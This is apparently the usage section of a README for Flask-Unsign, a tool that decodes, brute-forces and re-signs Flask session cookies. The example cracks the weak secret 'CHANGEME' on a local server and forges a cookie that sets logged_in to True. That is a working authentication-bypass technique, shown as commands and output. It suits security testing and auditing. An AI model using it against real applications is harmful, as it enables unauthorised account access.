 Usage
Flask-Unsign has three main use-cases: it lets you: Decode, Sign and Unsign
(crack) a cookie, with built-in HTTP support, which prevents you from
having to open up your browser.
$ flask-unsign --unsign --server http://localhost:5000
[*] Server returned HTTP 403 (FORBIDDEN)
[+] Successfully obtained session cookie: eyJsb2dnZWRfaW4iOmZhbHNlfQ.XD9juw.
-e5yvRMj64zVzTFuQQTFNdEbO7A
[*] Session decodes to: {'logged_in': False}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 11932 attempts
'CHANGEME'
$ flask-unsign --sign --cookie "{'logged_in': True}" --secret "'CHANGEME'"
eyJsb2dnZWRfaW4iOnRydWV9.XD9jwA.4kO8NfnnsJdgZNX8iKqv-7AiBO8